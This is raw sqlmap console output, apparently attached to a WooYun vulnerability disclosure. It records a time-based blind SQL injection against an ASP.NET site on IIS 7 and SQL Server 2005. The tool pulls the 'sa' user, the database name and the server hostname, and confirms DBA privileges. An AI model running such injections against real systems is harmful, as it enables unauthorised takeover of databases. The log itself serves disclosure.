 web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[19:43:15] [INFO] fetching current user
[19:43:15] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[19:43:32] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:43:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:43:54] [INFO] adjusting time delay to 2 seconds due to good response times
sa
current user: 'sa'
[19:44:10] [INFO] fetching current database
[19:44:11] [INFO] retrieved: yhxsyx
[19:46:47] [ERROR] invalid character detected. retrying..
[19:46:47] [WARNING] increasing time delay to 3 seconds
x
current database: 'yhxsyxx'
[19:47:27] [INFO] fetching server hostname
[19:47:27] [INFO] retrieved: WIN-UJCZ52C2NLC
hostname: 'WIN-UJCZ52C2NLC'
[19:52:29] [INFO] testing if current user is DBA
current user is DBA: True
[19:52:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www. .com'
www.wooyun.org